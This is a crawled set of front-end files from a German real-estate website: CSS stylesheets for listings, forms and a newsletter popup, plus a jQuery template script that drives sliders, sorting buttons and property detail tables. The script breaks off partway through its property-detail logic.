	margin: 10px 0 0 0;
	padding: 5px;
	border-radius: 3px;
	color: #ffffff;
	cursor: pointer;
	background: #4f4f4f;
	border: 1px solid #4f4f4f;
	width: 50px;
	text-align: center;
	float: right;
}

/* -------------------------------------------------------------
Objekttracking
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

#object-tracking {
	width: 500px;
	display: block;
	margin: auto;
	max-width: 100%;
	padding: 10px;
}

#object-tracking div {
	margin-top: 10px;
}

.objekttracking .listenobjekt {
	margin: 0 0 50px 0;
}

.objekttracking .listenobjekt .left {
	width: 33.33%;
	float: left;
}

.objekttracking .listenobjekt .left ul {
	padding: 0;
	margin: 0;
}

.objekttracking .listenobjekt .left li {
	width: 100%;
	height: 250px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	list-style: none;
}

.objekttracking .listenobjekt .right {
	width: 66.66%;
	float: left;
	padding: 0 0 0 25px;
}

.objekttracking .listenobjekt .right td {
	padding: 3px 10px 3px 0;
}

.tracking-details .links {
	margin: 0 0 25px 0;
}

.tracking-details .links a {
	padding: 5px 10px;
}

#tracking-bemerkung {
	display: none;
	padding: 10px;
	background-color: #4f4f4f;
}

.tracking-details table {
	color: #ffffff;
}

.tracking-details td.headline {
	border: 2px solid #ffffff;
	background-color: #4f4f4f;
	padding: 10px;
}

.tracking-details td.headline:last-child {
	text-align: center;
}

.tracking-details tr:last-child {
	display: none;
}

a.showmore {
	cursor: pointer;
}

.objtracking_jumpbox {
	padding: 10px;
	margin-top: 15px;
}

/* -------------------------------------------------------------
iService
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.iservice-form {
	width: 750px;
	display: block;
	margin: auto;
	max-width: 100%;
	padding: 10px;
}

.iservice-form h3 {
	font-size: 20px;
}

.iservice-form label {
	margin: 0;
}

.iservice-row {
	margin-bottom: 15px;
}

.iservice-frame .jumpbox {
	padding: 15px 0;
}

.iservice-listobject {
	margin-bottom: 25px;

}

.iservice-listobject h3 {
	font-size: 20px;
}

/* -------------------------------------------------------------
Formulare
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.td_left {
	width: 25%;
	float: left;
	padding: 5px 10px 5px 0;
}

.td_right {
	width: 75%;
	float: right;
	padding: 5px 0 5px 10px;
}

input, select, textarea {
	width: 100%;
	height: auto;
	padding: 3px 10px;
	border: 1px solid #e0e0e0;
}

input[type="checkbox"] {
	width: auto;
	height: auto;
}

input.submit, input[type="submit"] {
	color: #ffffff;
	background-color: #4f4f4f;
	border: 1px solid #4f4f4f;
	transition: all 0.3s;
	cursor: pointer;
}

input.submit:hover, input[type="submit"]:hover {
	color: #4f4f4f;
	background-color: #ffffff;
	border: 1px solid #4f4f4f;
}

input.vonbis {
	width: 49%;
	float: left;
}

input.vonbis:first-child {
	margin-right: 2%;
}

p.pflichtfeld {
	font-size: 12px;
	width: 75%;
	float: right;
	padding: 0 10px;
}

/* -------------------------------------------------------------
Bootstrap Edit
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
	float: left;
}

/* -------------------------------------------------------------
Responsive
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

@media only screen and (max-width: 1024px) {

	.header-contact .not-res {
		display: none;
	}

}

@media only screen and (max-width: 991px) {

	.news-list, .teammitglied {
		width: 50%;
	}

	.google-maps {
		position: inherit;
		width: 100%;
		height: 250px;
	}

	#map .container-fluid  {
		padding-bottom: 0;
	}

	.suchfeld {
		padding: 0;
	}

	.sortierfeld {
		padding: 10px 0;
	}

	.objekttracking .listenobjekt .left, .objekttracking .listenobjekt .right {
		width: 100%;
	}

	.obj-table {
		position: inherit;
	}

}


@media only screen and (max-width: 890px) {

	header {
		position: absolute;
	}

	.header-contact, .social, nav {
		display: none;
	}

	.header-mobile {
		display: block;
	}

	.logo {
		width: 100%;
		max-width: 100%;
		flex: 100%;
	}

	.logo img {
		display: block;
		margin: auto;
		height: 50px;
	}

}

@media only screen and (max-width: 768px) {

	header {
		position: absolute;
	}

	.header-contact, .social, nav {
		display: none;
	}

	.header-mobile {
		display: block;
	}

	.logo img {
		display: block;
		margin: auto;
		height: 50px;
	}

	.slideshow {
		height: 420px;
	}

	.slideshow ul, .slideshow ul li {
		height: 420px;
	}

	.banner-unterseite {
		height: 350px;
	}

	.objnr-search, .newsletterabo {
		width: 100%;
		top: inherit;
		bottom: inherit;
		left: inherit;
		right: inherit;
		position: inherit;
		padding: 25px 0;
	}

	.footersection p, .footersection .listwrap {
		padding: 25px 0;
	}

	.imprint, .footer-navi, .onoffice {
		text-align: center;
	}

	.footer-navi ul {
		display: inline-block;
	}

	.imprint {
		margin-top: 25px;
	}

	.statistiktab {
		margin: 15px 0;
	}

	.teammitglied, .news-list {
		width: 100%;
	}

	.td_left, .td_right {
		width: 100%;
		padding: 5px 0;
	}

	.td_left label {
		padding: 0;
		margin: 0;
	}

	.td_right {
		margin-bottom: 15px;
	}

}

@media only screen and (max-width: 600px) {

	.cookieoverlay {
		right: 0;
		width: 100%;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

}

@media only screen and (max-width: 530px) {

	.content img, #startseite_text img {
		display: block;
		margin: 15px auto !important;
		float: none !important;
	}

	.toplink img.desktopbutton {
		display: none;
	}

	.toplink img.mobilbutton {
		display: block;
	}

}

.formfeedbacks {
	margin-top: 40px;
}

.formfeedbacks,
.formfeedbacks * {
	box-sizing: border-box;
	position: relative;
}

	.formfeedbacks > div {
		width:auto;
		margin: 0 0 20px 25%;
		border: 5px solid;
		padding: 16px 20px;
	}

		.formfeedbacks > div p,
		.formfeedbacks > div ul,
		.formfeedbacks > div ul li {
			margin: 0;
		}

		.formfeedbacks > div p {
			font-weight: bold;
		}

		.formfeedbacks > div ul li {
			list-style: none;
		}

	.formfeedbacks .successalert,
	.formfeedbacks .successalert p {
		border-color: #3fb33f;
		color: #3fb33f;
	}

	.formfeedbacks .erroralert,
	.formfeedbacks .erroralert p {
		border-color: #d64343;
		color: #d64343;
	}

@media only screen and (max-width: 880px) {
	.formfeedbacks > div {
		width:100%;
		margin: 0 0 20px 0;
	}
}

.content-listenansicht, .content-startseite {
	padding: 20px;
}

.content-image-left {
	width: 300px;
	margin-right: 10px;
	float: left;
}

.content-image-right {
	width: 300px;
	margin-left: 10px;
	float: right;
}

.content-image-left img, .content-image-right img {
   margin: 7px 0px 0px 0px;
   height: 200px;
   width: 340px;
}

	.content-startseite, .content-listenansicht {
		padding: 20px 20px;
		text-align: left;
	}

@media only screen and ( max-width: 640px ) {

	.content-image-left {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}

	.content-image-right {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}
}

/* NEWSLETTER SLIDEBOX */

.nlf-slidebox {
	display: none;
	left: 0;
	bottom: 0;
	padding: 20px;
	position: fixed;
	z-index: 99991;
	box-sizing: border-box;
}

	.nlf-slidebox * {
		box-sizing: border-box;
	}

.nlf-stage,
.nlf-thxbox {
	display: none;
	position: relative;
	background-color: #fff;
	width: 100%;
	max-width: 380px;
	z-index: 99993;
	padding: 20px;
	border-radius: 12px;
	border: 1px solid #888;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.5);
}

	.nlf-stage strong.hd,
	.nlf-thxbox strong.hd {
		display: block;
		font-size: 24px;
		line-height: 1em;
		margin: 0 0 1.3em 0;
	}

	.nlf-thxbox strong.hd {
		color: #3da923;
	}

	.nlf-stage p,
	.nlf-thxbox p {
		font-size: 14px;
		line-height: 1.3em;
		margin: 0 0 1.5em 0;
	}

.nlf-close,
.nlf-thxclose {
	position: absolute;
	top: 4px;
	right: 4px;
	font-size: 20px;
	color: #4f4f4f;
	cursor: pointer;
}

form.nlf-form input {
	width: 100%;
	margin: 0 0 10px 0;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #dddddd;
}

form.nlf-form input[type="text"] {
	width: 49%;
	float: left;
}

form.nlf-form input[type="text"]#vorname {
	margin-right: 2%;
}

form.nlf-form input[type="submit"] {
	border: none;
	background-color: #4f4f4f;
	color: #fff;
	padding: 16px 20px;
	margin: 0;
	font-weight: normal;
	text-transform: uppercase;
	transition: all 0.2s;
	line-height: 1em;
	height: 50px;
}

form.nlf-form input[type="submit"]:hover,
form.nlf-form input[type="submit"]:active {
	opacity: 0.8;
	font-size: 16px;
}

	/* -------------------------------------------------------------
	REGIONTREE
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.region-wrap {
		position: relative;
		width: 100%;
		height: 30px;
		margin: 0 0 30px;
	}

	.quicksearch ul li ul {margin-left: 1em;}
	.quicksearch ul li li {list-style-type: none; background: none;}

	.open-region {
		cursor: pointer;
	}

		.open-region option {
			display: none;
		}

	#regionTree {
		display: none;
		position: absolute;
		background: #fff;
		left: -1px;
		width: 280px;
		border: 1px solid #8a8a8a;
/*		border-radius: 5px; */
		max-height: 300px;
		overflow-y: auto;
		overflow-x: hidden;
		margin: 0;
		z-index: 90;
	}

		#standard_content #regionTree {
			top: 333px;
			right: 133px;
			width: 313px;
		}

		#regionTree > li {
			border-bottom: 1px solid #efefef; 
			line-height: 25px;
			min-height: 25px;
		}
		#regionTree li {
			width: 100%;
			line-height: 15px;
			position: relative;
			display: block;
			list-style: none outside none;
			margin: 0;
			left: -38px;
		}
			#regionTree li li {
				margin: 0 0 0 20px;
			}

			#regionTree li span {
				font-size: 14px;
				display: inline-block;
				cursor: pointer;
				height: 1px;
			}

			#regionTree li span.expandable {
				position: absolute;
				top: 5px;
				left: 5px;
				width: 16px;
				height: 16px;
				line-height: 14px;
				color: #888;
				text-align: center;
				cursor: pointer;
			}

			ul#regionTree li input[type=checkbox] {
				width: 16px !important;
				height: 16px;
				position: absolute;
				top: 5px;
				left: 25px;
			}

			ul#regionTree a {
				position: relative;
				display: inline-block;
				margin: 0 0 0 50px;
				line-height: 26px;
			}

	.abschicken.close {
		text-align: center;
		padding: 10px 0;
		border: none;
		cursor: pointer;
		font-size: 14px;
		float: left;
	}

	.abschicken.close:hover {
		color: #D19563;
	}

	input:focus, input:active {
		outline: none;
	}

#regionTree Input, #einverstaendnis {
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
}

#einverstaendnis {
	width: auto;
	height: auto;
}

.frame-search-banner {
	padding: 2rem 2rem 2rem 2rem;
	margin: 150px 0 0 1rem;
	background: rgba(255,255,255,0.75);
	z-index: 80;
	display: block;
	position: absolute;
	width: 330px;
}

.obj-gallery .status {
	position: absolute;
	z-index: 999;
	top: 40px;
	left: 0;
	background: #8a8a8a;
	padding: 5px;
	color: #fff;
	text-align: center;
}

.objectimage > span {
	position: absolute;
	z-index: 20;
	top: 20px !important;
	left: 0 !important;
	background: #4f4f4f !important;
	padding: 5px 10px !important;
	color: #fff;
	text-align: center;
	width: auto !important;
	height: auto !important;
}


.newslides .arrows {
  position: absolute;
  color: #fff;
  z-index: 1;
  top: 101%;
  width: 100%;
  display: inline-block;
  padding: 0 20px;
}

@media only screen and (max-width: 530px) {
.newslides .arrows {
  position: absolute;
  color: #fff;
  z-index: 1;
  top: 115%;
  width: 100%;
  display: inline-block;
  padding: 0 20px;
}

}

.newslides .prev {
position: absolute;
left: 10%;
z-index: 999;
}

.newslides .next {
position: absolute;
right: 10%;
z-index: 998;
}

.newslides .arrows i {
  cursor: pointer;
  text-shadow: 0 0 7px rgba(0, 0, 0, 0.7);
}

.newslides .arrows i.fa-angle-right:hover {
  -webkit-animation: click-right 0.7s linear;
		  animation: click-right 0.7s linear;
}

.newslides .arrows i.fa-angle-left:hover {
  -webkit-animation: click-left 0.7s linear;
		  animation: click-left 0.7s linear;
}


@-webkit-keyframes click-right {
  0% { transform: translateX(0px); }
  25% { transform: translateX(13px); }
  50% { transform: translateX(0px); }
  75% { transform: translateX(13px); }
  100% { transform: translateX(0px); }
}

@keyframes click-right {
  0% { transform: translateX(0px); }
  25% { transform: translateX(13px); }
  50% { transform: translateX(0px); }
  75% { transform: translateX(13px); }
  100% { transform: translateX(0px); }
}

@-webkit-keyframes click-left {
  0% { transform: translateX(0px); }
  25% { transform: translateX(-13px); }
  50% { transform: translateX(0px); }
  75% { transform: translateX(-13px); }
  100% { transform: translateX(0px); }
}

@keyframes click-left {
  0% { transform: translateX(0px); }
  25% { transform: translateX(-13px); }
  50% { transform: translateX(0px); }
  75% { transform: translateX(-13px); }
  100% { transform: translateX(0px); }
}

.slick-prev.slick-arrow {
	background: none;
	border: none;
	position: absolute;
	top: 50%;
	left: -10px;
	color: #232e50;
	font-size: 22px;
	transform: translateY(-50%);
	z-index: 500;
	outline: none;
}

.slick-next.slick-arrow {
	background: none;
	border: none;
	position: absolute;
	top: 50%;
	right: -10px;
	color: #232e50;
	font-size: 22px;
	transform: translateY(-50%);
	z-index: 500;
	outline: none;
}

.content-form {
   max-width: 80%;
}

.bg-gray {
	background-color: #858585;
}

.center-block {
	display: flex;
	flex-direction: column;
	align-self: center;
}

.frame-search form div,
.quick-search form div {
	padding-left: 5px;
	padding-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://res.onoffice.de/netcore/latest/styles/jquery.autocomplete.css
body_size: 124
content:
.ac_results {
	font-family: Arial,Verdana,sans-serif;
	padding: 0px;
	border: 1px solid black;
	background-color: white;
	overflow: hidden;
	z-index: 999999;
}

.ac_results ul {
	width: 100%;
	list-style-position: outside;
	list-style: none;
	padding: 0;
	margin: 0;
}

.ac_results li {
	margin: 0px;
	padding: 2px 5px;
	cursor: default;
	display: block;
	/*
	if width will be 100% horizontal scrollbar will apear
	when scroll mode will be used
	*/
	/*width: 100%;*/
	font: Arial,Verdana,sans-serif;
	font-size: 11px;
	/*
	it is very important, if line-height not setted or setted
	in relative units scroll will be broken in firefox
	*/
	line-height: 16px;
	overflow: hidden;
	color: black;
}

.ac_loading {
	background: white;
}

.ac_odd {
	background-color: #eee;
}

.ac_over {
	/* background-color: #0A246A; */
	background-color: #a5dfa5;
	color: white;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.0211wohnen.de/emi_script.xhtml?name=Template%2053%20-%20JS&useRootId=1
body_size: 4169
content:

/*
===============================================================================

 template: Template 53 - JS

===============================================================================
*/

$(document).ready(function() {

	if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' && $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
		$('.formfeedbacks').hide();
	}
	if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' ) {
		$('.formfeedbacks .successalert').hide();
	}
	if ( $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
		$('.formfeedbacks .erroralert').hide();
	}


		var maxheight = 0;
		var realheight = 0;
		
		$('.teammitglied div p').each(function() {
			realheight = $(this).height();
			if (realheight > maxheight) {
				maxheight = realheight;
			}
		});	
		
		$('.teammitglied div p').each(function() {
			 $(this).height(maxheight);
		});
		

	/* -------------------------------------------------------------
	Languages
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.languages a').each(function() {

		var sprache = $(this).text();

		if ( sprache == "Deutsch" ) {
			$(this).text('DE');
		}
		else if ( sprache == "English" ) {
			$(this).text('EN');
		}
		else if ( sprache == "Français" ) {
			$(this).text('FR');
		}
	   else if ( sprache == "Nederlandse" ) {
			$(this).text('NL');
		}
		else if ( sprache == "español" ) {
			$(this).text('ES');
		}
		else if ( sprache == "Italiano " ) {
			$(this).text('IT');
		}

	});

	/* -------------------------------------------------------------
	Newsletter-Slidebox
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.nlf-close').on('click', function() {
		document.cookie = 'nlf-slidebox-cookie=1;path=/';
		$('.nlf-stage').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	$('.nlf-form').on('submit', function() {
		document.cookie = 'nlf-slidebox-cookie=1;path=/';
		$('.nlf-stage').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	$(document).scroll(function() {
		var y = $(this).scrollTop();
		if ( document.cookie.indexOf('nlf-slidebox-cookie=1') != -1 ) {
			$('.nlf-stage').hide();
		}
		else {
			if ( y > 640 ) {
				$('.nlf-slidebox').fadeIn();
				$('.nlf-stage').slideDown();
			}
		}
	});

	if ( window.location.href.indexOf('nlfsend') > -1 ) {
		setTimeout(function () {
			$('.nlf-slidebox').fadeIn();
			$('.nlf-thxbox').slideDown();
		}, 500);
	}

	$('.nlf-thxclose').on('click', function() {
		$('.nlf-thxbox').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	/* -------------------------------------------------------------
	Mobile Navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.nav-trigger').on('click', function() {
		$('.mobile-nav').slideToggle();
	});

	/* -------------------------------------------------------------
	Slideshow
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.slideshow ul li').each(function() {
		var bildquelle = $(this).find('img').attr('src');

		$(this).css('background-image', 'url(' + bildquelle + ')');
		$(this).find('img').remove();
	});

	$('.slideshow ul').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		speed: 5000,
		fade: true
	});


// Individueller Banner

	// $('.newslides .objektliste').slick({
	// dots: false,
	// arrows:true,
	// prevArrow: $('.prev'),
	// nextArrow: $('.next'),
	// infinite: true,
	// speed: 1000,
	// slidesToShow: 3,
	// slidesToScroll: 1,
	// autoplay: true,
	// autoplaySpeed: 4000
	// });


	$('.newslides .objektliste').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-circle-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-circle-right"></i></button>',
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
		]
	});



	/* -------------------------------------------------------------
	Banner Unterseite
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var banner = $('.banner-unterseite img').attr('src');

	$('.banner-unterseite').css('background-image', 'url(' + banner + ')');
	$('.banner-unterseite ul').remove();
	// $('.banner-unterseite img').remove();

	/* -------------------------------------------------------------
	News
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.news-list').each(function() {
		var teaser = $(this).find('.image a img').attr('src');

		$(this).find('.image').css('background-image', 'url(' + teaser + ')');
		$(this).find('.image a img').remove();
	});

	/* -------------------------------------------------------------
	Livestatistik Hintergrund
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var hintergrund = $('#livestatistik .backgroundwrap ul li img').attr('src');

	$('#livestatistik').css('background-image', 'url(' + hintergrund + ')');
	$('#livestatistik .backgroundwrap').remove();

	/* -------------------------------------------------------------
	Teamdarstellung
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.teamimage').each(function() {
		var teambild = $(this).find('img').attr('src');

		$(this).css('background-image', 'url(' + teambild + ')');
		$(this).find('img').remove();
	});

	/* -------------------------------------------------------------
	Eneergieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() == '' && $('#energieverbrauchskennwert').val() == '' ) {
		$('.obj-energy').hide();
	}

	/* -------------------------------------------------------------
	Objekttracking
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.objekttracking .listenobjekt').each(function() {

		var trackingquelle = $(this).find('.left li img').attr('src');

		$(this).find('.left li').css('background-image', 'url(' + trackingquelle + ')');
		$(this).find('img').remove();

	});

	$('.tracking-details table').each(function() {

		$(this).find('.showmore').click(function() {
			$(this).parent().parent().next().find('div#tracking-bemerkung').slideToggle();
		});

	});

	/* -------------------------------------------------------------
	Angebote
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.sortierbutton').on('click', function() {

		$('.sortierbutton').removeClass('active');

		var wichbutton = $(this).attr('id');

		$('.requestfield').val(wichbutton);

		if ( wichbutton == "sort-haus" ) {

			$('#sort-art').val('haus');

		}

		else if ( wichbutton == "sort-wohnung" ) {

			$('#sort-art').val('wohnung');

		}

		else if ( wichbutton == "sort-gewerbe" ) {

			$('#sort-nutzung').val('gewerbe');

		}

		else if ( wichbutton == "sort-grundstueck" ) {

			$('#sort-art').val('grundstueck');

		}


		else if ( wichbutton == "sort-aktuell-button" ) {

			$('#sort-aktuell').val('0');

		}

		$('.frame-sort form .submit').click();

	});

	var chosensort = $('.chosen').val();

	if( chosensort == "sort-haus" ) {
		$('#sort-haus').addClass('active');
	}
	else if( chosensort == "sort-wohnung" ) {
		$('#sort-wohnung').addClass('active');
	}
	else if( chosensort == "sort-gewerbe" ) {
		$('#sort-gewerbe').addClass('active');
	}
	else if( chosensort == "sort-grundstueck" ) {
		$('#sort-grundstueck').addClass('active');
	}
	else if( chosensort == "sort-aktuell-button" ) {
		$('#sort-aktuell-button').addClass('active');
	}    
	else {
		$('#sort-all').addClass('active');
	}

	if ( !($('.objektrahmen').length) ) {
		$('.quick-search').remove();
	}

	$('.listenobjekt').each(function() {
		var objektbild = $(this).find('.objectimage ul li img').attr('src');
		var thisDiv = $(this).find('.objectimage');

		$(this).find('.objectimage').css('background-image', 'url(' + objektbild + ')');
		$(this).find('.objectimage ul li span').prependTo(thisDiv);
		$(this).find('.objectimage ul').hide();

		var objektart = $(this).find('.objektart').val();
		var nutzungsart = $(this).find('.nutzungsart').val();

		if ( objektart == "Grundstück" ) {
			$(this).find('.objectdata.wohnen, .objectdata.gewerbe').hide();
		}
		else if ( nutzungsart == "Gewerbe" ) {
			$(this).find('.objectdata.grundstueck, .objectdata.wohnen').hide();
		}
		else {
			$(this).find('.objectdata.grundstueck, .objectdata.gewerbe').hide();
		}
	});

	$('.detailliste').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		speed: 1000
	});

	$('.listenobjekt').each(function() {
		var kurzfristig = $(this).find('.kurzfristig_verfuegbar').val();

		if( kurzfristig == 'Ja') {
			$(this).find('.objectimage').append('<span>kurzfristig Verfügbar</span>');
		}
	});
	/* -------------------------------------------------------------
	Referenzen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.referenzobjekt').each(function() {
		var referenzbild = $(this).find('ul li img').attr('src');

		$(this).css('background-image', 'url(' + referenzbild + ')');
		$(this).find('ul').remove();
	});

	var referenzcheck = $('.referenzcheck').val();

	if ( referenzcheck == "1" ) {
		$('form#request, .obj-options, .obj-contact h2:eq(0)').remove();
	}

	// REFERENZEN NICHT KLICKBAR
	// $('.listenobjekt').each(function() {
	//     var isReference = $(this).find('.referenzcheck').val();
	//     if ( isReference == "1" ) {
	//         $(this).find('a').attr('href', '').text('').css('cursor', 'default');
	//         $(this).on('click', function(e) {
	//             e.preventDefault();
	//             return false;
	//         });
	//     }
	// });

	/* -------------------------------------------------------------
	Detailansicht
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var objStatus = $('.objstatus span').attr('class');

			if ( objStatus == 'status-new' ) {
				$('h1.status-headline').text('Neu');
			}
			else if ( objStatus == 'status-top' ) {
				$('h1.status-headline').text('Top Angebot');
			}
			else if ( objStatus == 'status-reserved' ) {
				$('h1.status-headline').text('Reserviert');
			}
			else if ( objStatus == 'status-sold' ) {
				$('h1.status-headline').text('Verkauft');
			}
			else if ( objStatus == 'status-reference' ) {
				$('h1.status-headline').text('Referenz');
			}
			else if ( objStatus == 'status-exclusive' ) {
				$('h1.status-headline').text('Exklusiv');
			}
			else if ( objStatus == 'status-rented' ) {
				$('h1.status-headline').text('Vermietet');
			}
			else if ( objStatus == 'status-reduced' ) {
				$('h1.status-headline').text('Reduziert');
			}
			else if ( objStatus == 'status-courtage_free' ) {
				$('h1.status-headline').text('Courtagefrei');
			}

			$('.obj-detail').each(function() {

				var vermarktungsart = $(this).find('#sort-vart').val();
				var vermietungsstatus = $(this).find('#sort-vstatus').val();
				var nutzungsart = $(this).find('#sort-nart').val();
				var objektart = $(this).find('#sort-oart').val();
				var objekttyp = $(this).find('#sort-otart').val();
				var referenzcheck = $(this).find('#sort-referenz').val();
				var verkaufsstatus = $(this).find('#sort-verkauft').val();


				if ( referenzcheck == 1 ) {
					$(this).find('.details-referenzen').show();
					$('.details-referenzen').addClass('obj-table');
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
	
				// else if ( verkaufsstatus == 1 ) {
				// 	$(this).find('.details-referenzen').show();
				// 	$('.details-referenzen').addClass('obj-table');
				// 	$(this).find('.details-haus-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-eigennutzung').hide();
				// 	$(this).find('.details-waz').hide();
				// 	$(this).find('.details-wgzimmer-miete').hide();
				// 	$(this).find('.details-gewerbe-miete').hide();
				// 	$(this).find('.details-grundstueck-kauf').hide();
				// 	$(this).find('.details-wohnung-miete').hide();
				// 	$(this).find('.details-haus-miete').hide();
				// 	$(this).find('.details-haus-kauf-eigennutzung').hide();
				// 	$(this).find('.details-gewerbe-kauf').hide();
				// }
	
				// else if ( vermietungsstatus == "vermietet" && referenzcheck == 1 ) {
				// 	$(this).find('.details-referenzen').show();
				// 	$('.details-referenzen').addClass('obj-table');
				// 	$(this).find('.details-haus-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-eigennutzung').hide();
				// 	$(this).find('.details-waz').hide();
				// 	$(this).find('.details-wgzimmer-miete').hide();
				// 	$(this).find('.details-gewerbe-miete').hide();
				// 	$(this).find('.details-grundstueck-kauf').hide();
				// 	$(this).find('.details-wohnung-miete').hide();
				// 	$(this).find('.details-haus-miete').hide();
				// 	$(this).find('.details-haus-kauf-eigennutzung').hide();
				// 	$(this).find('.details-gewerbe-kauf').hide();
				// }
	
				else if ( vermarktungsart == "Kauf" && objektart == "Haus" && nutzungsart == "Anlage" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').show();
					$('.details-haus-kauf-anlage').addClass('obj-table');
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Wohnung" && nutzungsart == "Anlage" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').show();
					$('.details-wohnung-kauf-anlage').addClass('obj-table');
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Wohnung" && nutzungsart == "Wohnen" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').show();
					$('.details-wohnung-kauf-eigennutzung').addClass('obj-table');
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
